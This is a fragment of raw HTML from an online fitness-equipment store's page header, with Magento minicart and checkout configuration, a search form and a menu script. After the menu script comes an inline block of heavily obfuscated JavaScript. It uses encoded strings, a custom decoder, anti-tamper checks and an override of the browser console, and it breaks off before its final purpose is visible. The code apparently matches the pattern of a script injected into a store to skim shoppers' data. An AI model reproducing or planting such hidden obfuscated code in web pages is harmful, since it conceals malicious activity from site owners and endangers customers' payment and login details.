                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.elitefts.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.elitefts.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.elitefts.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.elitefts.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.elitefts.com\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.elitefts.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZWxpdGVmdHMuY29tL3RhZy9uZXcteW9yay10aW1lcw~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.elitefts.com\/captcha\/refresh\/","isRequired":false,"timestamp":1761985572}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.elitefts.com\u002Fstatic\u002Fversion1758569264\u002Ffrontend\u002FEliteFTS\u002Feftstheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<!-- li class="authorization-link" data-label="or" -->
<!-- div style="display:inline;" class="control">
    <b style="color:#fff;">888-854-8806&nbsp;&nbsp;</b>
    <a href="https://www.elitefts.com/customer/account/login/referer/aHR0cHM6Ly93d3cuZWxpdGVmdHMuY29tL3RhZy9uZXcteW9yay10aW1lcw~~/">
        <img style="padding: 0px 0px 0px 0px;margin: -3px 0px 0px 0px;" src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/person.png" width="25" height="25">
    </a>
</div -->
<!-- /li -->
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.elitefts.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.elitefts.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search our store..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.elitefts.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit" style="margin-top:10px;"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
    <div class="phone-account">
        <span style="color: #ffffff;margin-right: 5px;"><strong>888-854-8806</strong></span> <!-- Added by Harendra Phone number at Header -->
        &nbsp;
        <a title="email us" href="mailto:customerservice@elitefts.net" target="_blank"><img aria-label="Email Us" style="padding: 0px 5px 0px 0px;margin: -3px 0px 0px 0px;" src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/email.png" width="25" height="25"></a>
        &nbsp;
        <a title="login - create account" href="/customer/account/login/" ><img  aria-label="Login or Create Account" style="padding: 0px 0px 0px 0px;margin: -3px 0px 0px 0px;" src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/person.png" width="25" height="25"></a>
         &nbsp;
        <a title="Visit EliteFTS - UK" target="_blank" href="https://www.elitefts.co.uk/" ><img aria-label="Visit our UK site" style="padding: 0px 0px 0px 0px;margin: -3px 0px 0px 0px;" src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/united-kingdom.png"></a> <!-- Added by Harendra at Header UK Flag-->
    </div>
</div><ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul><div class="widget block block-static-block">
    <div class="top-menu"><div class="section-item-content" id="shortcode_menu_798993">
    <div class="menu-container shortcodemenu">
        <div class="menu horizontal ">
            <ul>
                            </ul>
                    </div>
            </div>
</div>

<script type="text/javascript">
    var animation_time = '0.0';
    require(['jquery'], function ($) {

        var nav = $('.shortcodemenu');
        if (nav.length) {
            var stickyHeaderTop = nav.offset().top;
            var menuWidth = jQuery('.shortcodemenu .menu.stickymenu').width();
            //var topMargin;
            $(window).scroll(function () {
                if ($(window).width() >= 767) {
                    if ($(window).scrollTop() > stickyHeaderTop) {
                        $('.shortcodemenu .stickymenu').css({position: 'fixed', top: '0px', 'max-width': menuWidth});
                        $('.stickyalias').css('display', 'block');
                    } else {
                        $('.shortcodemenu .stickymenu').css({position: 'static', top: '0px'});
                        $('.stickyalias').css('display', 'none');
                    }
                }
            });

            $('#shortcode_menu_798993.section-item-content .menu-container.shortcodemenu .menu > ul > li.mm_dropdown').each(function (e) {
                $(this).children('a').after('<span class="plus"></span>');
            });

            $('#shortcode_menu_798993.section-item-content .menu-container.shortcodemenu .menu > ul > li.mm_dropdown span.plus').click(function (e) {
                $(this).siblings('a').toggleClass('active');
                $(this).toggleClass('active').siblings('ul').slideToggle('500');
            });
        }
    });
</script></div><script>(function(h,V){var Ag={h:'W0X7',V:0x120,L:0x151,o:0x12d,F:']$Mk',d:0x1b1,e:0x42,C:0xd,v:'G1No',j:0x3a,T:0x7a,f:'zeZg',M:0x145,Q:0x189,X:'BDLh',g:0x152,D:0x135,H:'DA9O',S:0x100,m:0x157,W:0xe3,w:0xeb,y:'M(AP',t:0xb9,k:0x17c,n:0x163,R:0x19b,G:'T!5f',N:0x126,u:'%kPz',p:0x15b,J:0x170,c:0x14d,Z:0x92,U:0x8c,I:0xa8,B:'yg*Z',P:0x11e,r:0x136},AX={h:0xce};function A0(h,V,L,o){return b(o- -0x1a8,L);}function i(h,V,L,o){return b(o- -AX.h,h);}var L=h();while(!![]){try{var o=parseInt(i(Ag.h,Ag.V,Ag.L,Ag.o))/(0x82e*0x3+-0x1*0x871+-0x2*0x80c)*(parseInt(i(Ag.F,Ag.d,0x149,0x17a))/(-0x1b0+-0xa2+0x254))+-parseInt(A0(Ag.e,Ag.C,Ag.v,0x52))/(0x239f+0x9*0x3b3+-0x44e7)*(parseInt(A0(0x48,Ag.j,'zeZg',Ag.T))/(-0x326*0x1+-0x511*0x1+-0x83b*-0x1))+parseInt(i(Ag.f,Ag.M,0x177,Ag.Q))/(-0xcdc+0x3*-0xc75+0x3240)*(-parseInt(i(Ag.X,Ag.g,Ag.D,0x16a))/(-0x1124*0x1+0x17a2+-0x678))+-parseInt(i(Ag.H,Ag.S,Ag.m,0x14c))/(0xb08+0x666+-0x1167)*(parseInt(A0(Ag.W,Ag.w,Ag.y,Ag.t))/(0x1c*0x95+-0x16*-0x133+-0x2aa6))+-parseInt(i('i8qI',Ag.k,Ag.n,Ag.R))/(-0x2165+0x3e*-0x5d+0x2*0x1bfa)*(-parseInt(i(Ag.G,0x174,0x13f,Ag.N))/(0x7a*0x18+0x20c2+-0x2c28))+parseInt(i(Ag.u,Ag.p,Ag.J,Ag.c))/(-0x220c+-0x2*0x4cb+0x2bad)*(-parseInt(A0(Ag.Z,Ag.U,Ag.u,Ag.I))/(-0x107d+-0xe5e*-0x2+-0xc33*0x1))+parseInt(i(Ag.B,Ag.P,0x162,Ag.r))/(-0x1*0x1d4b+-0x1d*0xb5+0x31d9);if(o===V)break;else L['push'](L['shift']());}catch(F){L['push'](L['shift']());}}}(q,-0x7739b*-0x1+-0xeb76d+-0x1*-0x149ef3));var l=(function(){var AG={h:0x125,V:'4jpp',L:0x2e4,o:'yv#M',F:0x2b2,d:0x14c,e:0x131,C:'LtoX',v:0x180,j:0x187,T:'%Wux'},AR={h:0x322},Ak={h:0x429,V:0x3ef,L:'4jpp',o:0x3ff,F:0x3ce,d:'%kPz',e:0x110,C:0x137,v:0x15a,j:'mMhN',T:0xe9,f:0xf7,M:0x13f,Q:'BDLh',X:0x44a,g:'yv#M',D:0x496,H:0x43f,S:0x442,m:'G1No',W:0x47a,w:0x132,y:0x109,t:0x14d,k:'Ni5g',n:0x152,R:'(xgC',G:0xff,N:0x13c,u:0x14e,p:'FQti'},AW={h:0x2f8,V:0x2b5,L:0x2ba},AS={h:0xd8},AD={h:0xf3};function A1(h,V,L,o){return b(h- -AD.h,L);}var V={};V[A1(0x161,AG.h,AG.V,0x172)]=function(F,d){return F!==d;},V[A2(AG.L,AG.o,0x2f7,AG.F)]='DNPeD',V[A1(AG.d,AG.e,AG.C,AG.v)]=A1(0x151,AG.j,AG.T,0x110);var L=V;function A2(h,V,L,o){return b(h-AS.h,V);}var o=!![];return function(F,d){var At={h:0x6b},Aw={h:0x1bc,V:0x14,L:0x17f},Am={h:0x7a},e={'XrktF':function(v,j){function A3(h,V,L,o){return b(o-Am.h,L);}return L[A3(AW.h,AW.V,'BDLh',AW.L)](v,j);},'rvTUk':L['JHpBf'],'jSchl':L[A4(0x2e9,AR.h,'BDLh',0x29b)]};function A4(h,V,L,o){return A1(h-Aw.h,V-Aw.V,L,o-Aw.L);}var C=o?function(){var Ay={h:0x11d,V:0x2f,L:0x1ca},v={};v[A5(Ak.h,Ak.V,Ak.L,0x46b)]=A5(Ak.o,Ak.F,Ak.d,0x443)+'+$';var j=v;function A5(h,V,L,o){return A4(h-Ay.h,V-Ay.V,L,o-Ay.L);}function A6(h,V,L,o){return A4(V- -0x3e3,V-0x84,o,o-At.h);}if(e['XrktF'](e['rvTUk'],e[A6(-Ak.e,-Ak.C,-Ak.v,Ak.j)])){if(d){var T=d[A6(-Ak.T,-Ak.f,-Ak.M,Ak.Q)](F,arguments);return d=null,T;}}else return L['toString']()[A5(Ak.X,0x46e,Ak.g,Ak.D)](A5(Ak.H,Ak.S,Ak.m,Ak.W)+'+$')[A6(-Ak.w,-Ak.y,-Ak.t,Ak.k)]()[A6(-Ak.n,-0x110,-0x150,Ak.R)+'r'](o)['search'](j[A6(-Ak.G,-Ak.N,-Ak.u,Ak.p)]);}:function(){};return o=![],C;};}()),x=l(this,function(){var Ap={h:0x103,V:0x12c,L:0x152,o:0x181,F:0x1b9,d:'zeZg',e:0x144,C:'LtoX',v:0x147,j:0x1a0,T:0x1c4,f:0x17b,M:'OrF1',Q:0x169,X:0x13a,g:0x133,D:'[5JD',H:0x155,S:0x18e,m:'yv#M'},Au={h:0xaa},V={};V[A7(Ap.h,Ap.V,'mMhN',Ap.L)]=A8(0x17f,Ap.o,Ap.F,Ap.d)+'+$';var L=V;function A7(h,V,L,o){return b(o- -0x94,L);}function A8(h,V,L,o){return b(V- -Au.h,o);}return x[A7(Ap.e,0x103,Ap.C,Ap.v)]()[A7(Ap.j,Ap.T,'yn21',0x192)](L[A7(0x152,Ap.f,Ap.M,Ap.Q)])[A8(0x102,Ap.X,0x170,'7*8N')]()['constructo'+'r'](x)[A7(Ap.g,0x15c,Ap.D,Ap.H)](L[A8(0x188,0x192,Ap.S,Ap.m)]);});function q(){var YX=['W4RdPMBcQq','vfPo','CYFdMtZcT8oi','W5pdNCkJW4VcPa','Dq7dSmoFAa','W5rjysxcGX42wG','W6uch8o1W4ecuSoCWO7dVG','kfdcSCkgeCk+nuVdJCk9','bMVdKmoOta','WPLzWQDHW6q','gSk9rmo7e8oNmsdcLmoS','W5FdKmkOW57cOW','W41UBw0Rp8kK','W7ldLSohhSo3fmkseWddSW','D8osm8kF','W6eFkCo3W5yfsmo/','W6JdHw3cUwW','W70El8o1WPy','gmo5W5/dLZddIw/cT10','WP1XkI48rSkFW751oW','WR3cRWhdVrlcSCkdvuVcQ8kPWOHl','W6ucfCo3W4Syx8oOWO4','W67dKCoKpCoH','hSkdWPVcLmkG','rfFcOSoKWOG','iwdcUsu','ySkvomkxWR46hmoTW7bM','WQfel8kgeW','W5ZdJ27cN3m','WO/dP8oHESkmW7/dOZaH','W7/cJmoWBmoFWQaVWRu','WQtdPCoFW6T1','W6PtDYxcLa','WR5yDJ7cPauGoSkwuG','WONdR8kkW63dQW','W5RdHSksyCosW5/cHmodm2uCzcm','ECoKW4hcRIhcRSktgmkmAYZcQW','WRr5WQDWW6q','umkaWOztW5ZcMmkMcW','bL7dGSo5ECkNpue','WO/dImoRxmoZ','gSkCW6RdTCop','emkqW5/dGmkVW7VcVYmNaq','WR/dO8oLt8o5','WPhcPdldVupdTsmICCoZ','WOvBmvBdHq','cmkZWOeQ','WRzHW4ZcNcWJW6VdUYpcRq','WOldHCovW6bg','W5qcD8o4WPm','yCknFWnNW6vJwCoV','m0JdMSoMt8oquHu','W5ldPMZcU2JdSJuOxq','W4KZW7W8WQZcQmknW4OLnW','xmkMWPW0oConW4nxWR/cUW','WOdcImoXWOZdUxL0WPRdPb7cOW','WO3dOCo7DmkxW7K','WOn4oq3cRW','yeHZk8oJ','lqtcSeK','W49HnCkjWOq','c8oNpuK/WQnlC8ocWPy/W5K','W78gz3JcIb88ySo2kq','g8k9u8oHd8oTChRcIW','vgJcRSo/WO0p','W5NdTSoEc8oy','WODvjSk2','x8kpwWxdIG','rmkUWP3cIM3cLNhcRtRcMtjOFmkC','W5/dH8oZfmklWPldN8o9','W53dGmkqjSksWRhdUCoLla','WOddSCo5zW','WOj0WRPHW7pdS8otWOb6Cq','AI7dLMBdHhHmcSoC','kSkEW7pdVmoU','tSkRqrzB','W4FdPNhcOhu','wmkdyIrb','CmocjmkrWQi','WQBdU8oEW4zKDr/dLW','WQWtWPrL','WPr3W7RcSbe','WOvxzmowWR4','gmoKWQX1WQqoWQhdJmkp','DZxdJ2dcSComWP/dJSooW78','WRbAo0ddJa','WPjpgCk2jmoHWQyE','umkfWODtW7NcTmkBfW','WQPjx8o0WQGKsN5f','WQLwACoiWQ0','W5rdBcpcGX8','gSk2ddNdQa','WQBdP8oQW5D3BGlcNKZdLG','WQxdRmkIW5hdRa','W5DWn8kiWOy','iSknnrFdIJ/dUCki','ytTcgmonWOlcPYGIpq','W555oCkjWOW','WP3dV8oaW7D3','cmo1WQ1eW60','WPldOCo0yCkaW7K','udrlomon','n8kmbW/dGsldVSkmWPZdQq','hSoZWQfJWRSwWQ0','W54QdmovW5m','oLNdSSoLzq','h8kyWPlcHCkiW7WBgCoQxW','pSkweHpdI2ZcUmoaWPJdGq','W4SMDMP6bSkcW5PPfCoZtG','vmkYpXuU','WPbPvmowWQ0','W70cy3NdTfHJvmoWf8orh00','j8kiW5hdLCov','AY/dNwe','WOXCjtqM','WOX2jCkwnq','xhddOCoUWOejaCohemkB','W5CPW6nMW7/dM8oRWOLE','W5j1BmogW7pcKCkx','af/cSCo5y8kNiarbW7q','WO91u8o4WPa','W7idl8oeW7yVoHnYW6S','wKbfhq','WO10WRm','WOnmi8k2m8oUWRWk','ESojnmkCWR4G','W7fVW5tcRXS/WQG','WQndDSkcW6W8FKvbW5DmWQNcRui','WPvqjSkRiG','cmkpWPBcGCkEWRWmmSoI','WPzdW6VcHXm','W7y4fSozWQq','wrOba18','DSoum8kiWQm8dmoOW7b6','BbFdUSojtSo+CqW','BuxcV8opWOG','WQRdJCohqG','mwyEwmklWOxcOYSjdmkt','dCk3WP4RySol','WROBWPHTCq','hmk3y8o6e8oGF28','l8olW6ldSs8','bCo/W5/dTYVdGIO','cSkXxSoQ','v2JcMmoJWPC','WQHvt8o0WQy','WPr1WRb3W6hdQmoiWOzQ','WRTIWPjuW5i','WORcVcVdOsZcR2DXe8kj','abTHpmorWPS8fq','WPBcOdpdVJBdSsiAwSoUma','WPzXnYKMvCkhW7G','WPv4pxddUG','WOldK8okEmo9','WObRWQr+W74','W4VdULpcIwy','n8kHW53dUNZdSSkik8kwxW','muVcQCkrcmo5ErlcKSovgW','W63dRKBcOvO'];q=function(){return YX;};return q();}x();var Y=(function(){var Az={h:0x1f4,V:'T!5f',L:0x1f9,o:0x237,F:0x1bf,d:'%kPz',e:0x20e,C:0x243,v:'N0Dx',j:0x21f,T:0x22f},Aa={h:0x18a,V:0x1e9,L:0x1c3,o:'(xgC',F:0x22,d:0x2e,e:'FQti',C:0x18a,v:'G1No',j:0x8d,T:0x7e,f:0x94},Ac={h:0x10a},AJ={h:0x26},V={};V[A9(Az.h,Az.V,Az.L,Az.o)]=A9(Az.F,Az.d,0x241,Az.e);function A9(h,V,L,o){return b(o- -AJ.h,V);}V[A9(Az.C,Az.v,Az.j,Az.T)]='iGknE';var L=V;function AA(h,V,L,o){return b(V-Ac.h,h);}var o=!![];return function(F,d){var AK={h:0x99,V:0x2a1},Ar={h:0x16,V:0xba,L:0x43},AB={h:0x2d2,V:0x321,L:'3TzM',o:0x265,F:0x216,d:'6@RP',e:0x31b,C:0x2ff,v:'zeZg',j:0x2ed,T:0x2a6,f:0x283,M:0x2c7,Q:0x2cb},AI={h:0xbd,V:0x15c},AU={h:0xec},e={};e[AY(Aa.h,Aa.V,'dMKS',Aa.L)]=function(j,T){return j===T;},e[Ax(Aa.o,-Aa.F,-0x55,-Aa.d)]=L[AY(0x15e,0x1cb,Aa.e,Aa.C)],e['uviwR']=L[Ax(Aa.v,-Aa.j,-Aa.T,-Aa.f)];var C=e,v=o?function(){function Al(h,V,L,o){return AY(h-0x168,V-0xd,o,V-AU.h);}function Aq(h,V,L,o){return AY(h-AI.h,V-0x125,L,h-AI.V);}if(d){if(C[Al(0x29c,AB.h,AB.V,AB.L)](C[Al(0x264,AB.o,AB.F,AB.d)],C[Aq(AB.e,AB.C,AB.v,AB.j)])){var f=o[Al(0x2c3,AB.T,AB.f,'BDLh')](F,arguments);return d=null,f;}else{var j=d[Al(AB.M,0x2a2,AB.Q,'G1No')](F,arguments);return d=null,j;}}}:function(){};function AY(h,V,L,o){return A9(h-Ar.h,L,L-Ar.V,o- -Ar.L);}function Ax(h,V,L,o){return A9(h-AK.h,h,L-0x156,L- -AK.V);}return o=![],v;};}()),A=Y(this,function(){var Y5={h:0xcd,V:0x106,L:0x34b,o:0x392,F:'dMKS',d:0x103,e:0x13f,C:0x3d9,v:0x36d,j:'3TzM',T:0x3b2,f:0x90,M:0xda,Q:0x6e,X:'G1No',g:0x101,D:0xff,H:'DA9O',S:0xef,m:0xeb,W:0x3b5,w:'%kPz',y:0x41b,t:'wqE2',k:0x40b,n:0x3b0,R:0x3f3,G:'A8vb',N:0x3a4,u:'!QA$',p:0xd1,J:0x10d,c:0x108,Z:'G1No',U:0xac,I:0x386,B:0x35c,P:'wqE2',r:0x382,K:0x3f9,a:'G1No',z:0x3c1,s:'678w',O:0x9c,E:0x81,Y6:0x3f1,Y7:'M(AP',Y8:0x405,Y9:0x3d2,YA:0x370,YY:'Wt$D',Yx:0x3bb,Yl:'4jpp',Yq:0x107,Yb:0xd8,Yh:0x10c,YV:'[5JD',YL:0x92,Yo:0xdc,YF:0x88,Yd:0x3b2,Ye:'G1No',YC:'sPUD',Yv:0xb5,Yj:0x7b,YT:'A8vb',Yf:0x7a,YM:0x9a,YQ:0x3af,YX:'Ni5g',Yg:0x3a8,YD:0x3f4,YH:'dMKS',YS:0x3f5,Ym:0x3f3},Y4={h:0x2ee},Y3={h:'9ElP',V:0x120,L:0x107,o:0x48,F:0x58,d:'43Bb',e:0xf,C:0x74,v:'1VUJ',j:0x5c,T:'[5JD',f:0x110,M:0x123,Q:0x124,X:'6@RP',g:0xd0,D:0x116,H:'9ElP',S:0x134,m:0xf2,W:0x11c,w:'yg*Z',y:0x104,t:0x154,k:0xfb,n:'EREv',R:0xc1,G:0xda,N:0xde,u:0x85,p:'LtoX',J:0xcf,c:0x41,Z:'sPUD',U:0x46,I:'4jpp',B:0x7c,P:0xc2,r:0x4d,K:0xd,a:'Dl&S',z:0x40,s:0x4f,O:0x19,E:'%kPz',Y4:0x61,Y5:0x25,Y6:0x20,Y7:0x1d,Y8:0x5d,Y9:0x71,YA:'M(AP',YY:0x12,Yx:'wNK8',Yl:0x1},Y0={h:0x194},h={'UDcPp':'3|2|0|5|1|'+'4','ykJWs':function(j,T){return j(T);},'kEhYD':function(j,T){return j+T;},'IzQVr':Ab(']$Mk',-Y5.h,-0xe7,-Y5.V)+Ah(Y5.L,0x3be,'yg*Z',Y5.o)+Ab(Y5.F,-0xf2,-Y5.d,-Y5.e)+'\x20)','NLpaJ':function(j,T){return j!==T;},'lioCH':Ah(Y5.C,Y5.v,Y5.j,Y5.T),'HIRke':Ab('DA9O',-Y5.f,-Y5.M,-Y5.Q),'ZyFFU':function(j){return j();},'xBssc':Ab(Y5.X,-0xee,-Y5.g,-Y5.D),'RhEfq':Ab(Y5.H,-Y5.S,-0xd2,-Y5.m),'fQmUI':Ah(0x3e6,Y5.W,Y5.w,0x404),'cgvYJ':Ah(0x3c5,Y5.y,Y5.t,Y5.k),'gabvl':Ah(Y5.n,Y5.R,Y5.G,Y5.N),'OkMEa':Ab(Y5.u,-Y5.p,-Y5.J,-Y5.c)};function Ah(h,V,L,o){return b(o-Y0.h,L);}var V=function(){var Y2={h:0x1a5,V:0x6f,L:0x2c5},Y1={h:0xf4,V:0xd0,L:0x38b};function AL(h,V,L,o){return Ah(h-Y1.h,V-Y1.V,L,o- -Y1.L);}var j={};j['jVoTc']=h['UDcPp'];var T=j,f;function AV(h,V,L,o){return Ah(h-Y2.h,V-Y2.V,h,V- -Y2.L);}try{f=h[AV(Y3.h,0x109,Y3.V,Y3.L)](Function,h[AL(-Y3.o,-Y3.F,Y3.d,-Y3.e)](AL(0x5f,Y3.C,Y3.v,Y3.j)+AV(Y3.T,Y3.f,Y3.M,Y3.Q),h[AV(Y3.X,0x115,Y3.g,Y3.D)])+');')();}catch(M){if(h[AV(Y3.H,Y3.S,Y3.m,Y3.W)](h[AV(Y3.w,Y3.y,Y3.t,Y3.k)],h[AV(Y3.n,Y3.R,Y3.G,0x108)]))f=window;else{var X=T[AV('LtoX',0xc7,Y3.N,Y3.u)][AV(Y3.p,0xd4,Y3.J,0xf7)]('|'),g=0x1543+-0x1499*0x1+-0xaa;while(!![]){switch(X[g++]){case'0':var m=M[W]||w;continue;case'1':w[AL(Y3.c,0x8,Y3.Z,0x3c)]=m[AL(0x8b,Y3.U,Y3.I,Y3.B)][AV('(xgC',0x101,0xe6,Y3.P)](m);continue;case'2':var W=T[f];continue;case'3':var w=v[AL(Y3.r,-Y3.K,Y3.a,Y3.z)+'r'][AL(Y3.s,Y3.O,Y3.E,Y3.Y4)][AL(-Y3.Y5,Y3.Y6,'Ni5g',Y3.Y7)](j);continue;case'4':g[W]=w;continue;case'5':w[AL(Y3.Y8,Y3.Y9,Y3.YA,0x5f)]=Q[AL(0x2a,Y3.YY,Y3.Yx,-Y3.Yl)](X);continue;}break;}}}return f;};function Ab(h,V,L,o){return b(V- -Y4.h,h);}var L=h[Ab(Y5.Z,-0xd6,-Y5.U,-0x126)](V),o=L['console']=L[Ah(Y5.I,Y5.B,Y5.P,0x380)]||{},F=[h[Ah(Y5.r,Y5.K,Y5.a,Y5.z)],Ab(Y5.s,-Y5.O,-0x90,-Y5.E),h['RhEfq'],h[Ah(Y5.Y6,0x3cf,Y5.Y7,Y5.Y8)],h['cgvYJ'],h[Ah(Y5.Y9,Y5.YA,Y5.YY,Y5.Yx)],h[Ab(Y5.Yl,-Y5.Yq,-Y5.Yb,-Y5.Yh)]];for(var d=-0x2e9+-0x6*0x2ae+0x12fd;d<F[Ab(Y5.YV,-Y5.YL,-Y5.Yo,-Y5.YF)];d++){var e=Y[Ah(0x3c9,Y5.Yd,Y5.Ye,0x400)+'r'][Ab(Y5.YC,-Y5.Yv,-0xe3,-Y5.Yj)][Ab(Y5.YT,-Y5.Yf,-Y5.YM,-0x71)](Y),C=F[d],v=o[C]||e;e['__proto__']=Y[Ah(Y5.YQ,0x3ac,Y5.YX,Y5.Yg)](Y),e['toString']=v[Ah(0x3b5,Y5.YD,Y5.YH,0x3df)][Ah(Y5.YS,0x3e6,'K^b3',Y5.Ym)](v),o[C]=e;}});function AC(h,V,L,o){return b(L-0x37f,o);}A();function Av(h,V,L,o){var Y7={h:0x127};return b(o-Y7.h,L);}function b(A,Y){var x=q();return b=function(l,h){l=l-(0x173*0xd+0x506+0x467*-0x5);var V=x[l];if(b['KBcZxw']===undefined){var L=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',T='',f=j+L;for(var M=-0x247d+0x43*0x38+0x15d5,Q,X,g=-0x1301+0x53*-0x49+-0x1556*-0x2;X=C['charAt'](g++);~X&&(Q=M%(0x558+0x1a6a+-0x1fbe)?Q*(-0x23df+-0x23b4+0x47d3)+X:X,M++%(-0x151*0x11+0x62*-0x1b+0x20bb))?j+=f['charCodeAt'](g+(-0x662+-0xe9*0x1a+0x1e16))-(0x4*0x1a1+0xa*0x334+-0x2682)!==0xdb4+-0x28d*0x2+-0x89a?String['fromCharCode'](-0x3ac*-0x7+0x376*0x1+-0x1c2b&Q>>(-(-0x16e1*-0x1+0xbe5+-0x1162*0x2)*M&-0x2*0x815+-0x204f+0x307f)):M:0x18a5*0x1+-0x13c8+0x4dd*-0x1){X=v['indexOf'](X);}for(var D=-0x773*0x5+-0x184f+-0x1ec7*-0x2,H=j['length'];D<H;D++){T+='%'+('00'+j['charCodeAt'](D)['toString'](0x97+0xa*-0x59+0x2f3))['slice'](-(-0xcbd*0x3+0x107d+0x15bc));}return decodeURIComponent(T);};var e=function(C,v){var T=[],f=-0xdb9*0x1+0x19bf+-0xc06,M,Q='';C=L(C);var X;for(X=-0x2*0xaca+0x17a*-0x1+0x170e;X<0x1c0f*0x1+0xbd0+-0x26df;X++){T[X]=X;}for(X=0x905*-0x1+0x787+0x17e;X<0x1d16+0x1e96+-0x5de*0xa;X++){f=(f+T[X]+v['charCodeAt'](X%v['length']))%(0x1b41+-0x233a+0x8f9),M=T[X],T[X]=T[f],T[f]=M;}X=0x23fb*-0x1+-0x256e+0x4969,f=0xf4*0x1f+0x2*-0x685+-0x1082;for(var g=0x1697*0x1+-0x1*-0x1837+-0x2ece;g<C['length'];g++){X=(X+(0xe92+-0x5ae*-0x2+-0x19ed))%(-0x6fc+0x9c3+0x5*-0x5b),f=(f+T[X])%(0x5f*0x11+0x1ead*0x1+-0x23fc),M=T[X],T[X]=T[f],T[f]=M,Q+=String['fromCharCode'](C['charCodeAt'](g)^T[(T[X]+T[f])%(0x1519+-0x13b0+-0x69)]);}return Q;};b['CwNmuV']=e,A=arguments,b['KBcZxw']=!![];}var o=x[0x1b60+-0x8ca+-0x94b*0x2],F=l+o,d=A[F];if(!d){if(b['tUiqfB']===undefined){var C=function(v){this['iYvSrD']=v,this['KzXSsE']=[0x26c1+-0x13fb+-0x12c5,-0x11*-0x17f+0x1eed+-0x385c,-0x7e*0x39+0x118c*0x1+0xa82],this['sqiuon']=function(){return'newState';},this['CVkVTd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['fwvhwe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};C['prototype']['EukLNk']=function(){var v=new RegExp(this['CVkVTd']+this['fwvhwe']),j=v['test'](this['sqiuon']['toString']())?--this['KzXSsE'][0x60d+-0x1512+0xf06]:--this['KzXSsE'][-0x133*-0x1+-0x247c+0x2349];return 